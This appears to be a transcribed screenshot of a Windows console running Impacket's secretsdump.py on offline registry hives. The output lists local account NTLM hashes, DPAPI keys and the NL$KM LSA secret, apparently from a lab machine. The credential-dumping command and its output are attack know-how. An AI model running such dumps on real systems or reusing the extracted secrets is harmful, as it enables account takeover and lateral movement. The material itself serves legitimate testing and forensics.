 C:\Windows\System32\cmd.ex
Microsoft Windows [版本 10.0.26100.4484]
(c) Microsoft Corporation。保留所有权利。
Z:\secretsdump.py-main>python secretsdump.py -sam SAM -security SECURITY -system SYSTEM LOCAL
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Target system bootKey: 0x9bfca1ba958cec0494e68a9061b980bf
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:89a1232bf756091c24f754383d7f8d89:::
admin:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
w1nh4ck3r:1001:aad3b435b51404eeaad3b435b51404ee:217e50203a5aba59cefa863c724bf61b:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3d59a9e45d60732064289703e1b9888360070810
dpapi_userkey:0xae9d0ad25980fb56b8f8095397485191d0d46baa
[*] NL$KM
0000   76 F6 BA D9 01 2A 67 3B  68 1D 84 B6 7C C0 9A C4   v....*g;h...|...
0010   94 EA E7 86 89 A8 38 CC  83 9C 95 5C 4F E5 B4 51   ......8....\O..Q
0020   0A 7F 9C 16 14 82 67 61  C8 7E 8C 68 98 8E DA 62   ......ga.~.h...b
0030   B6 F0 61 FE 16 21 73 DF  29 04 09 59 D3 BA 37 79   ..a..!s.)..Y..7y
NL$KM:76f6bad9012a673b681d84b67cc09ac494eae78689a838cc839c955c4fe5b4510a7f9c1614826761c87e8c68988eda62b6f061fe162173df29
040959d3ba3779
[*] Cleaning up...
Z:\secretsdump.py-main>
w1nh4ck3r
Number of subkeys: 0